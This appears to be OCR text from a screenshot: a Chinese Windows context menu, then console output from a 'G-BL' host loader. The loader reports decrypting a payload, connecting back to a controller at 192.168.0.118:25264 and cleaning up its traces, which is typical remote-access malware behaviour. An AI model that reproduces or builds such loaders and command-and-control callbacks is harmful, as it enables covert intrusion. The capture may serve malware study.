 回收站
Client_H
打开(O)
以管理员身份运行(A)
兼容性疑难解答(Y)
固定到"开始"屏幕(P)
使用 Microsoft Defender扫描...
共享
共享方式
授予访问权限(G)
固定到任务栏(K)
还原以前的版本(V)
发送到(N)
C:\Users\new\Desktop\Client_Host.exe
>>> G-BL 主机加载器 <<<
[*] 环境配置解密完成，准备部署...
[*] 内核载荷同步成功。
[*] 内核通道已开启，正在进行心跳校验...
[*] 内核已成功检验
[*] 正在回连主控端...
[*] 正在尝试连接主控端: 192.168.0.118:25264..
[+] 连接成功: 192.168.0.118
[*] 正在清理运行环境...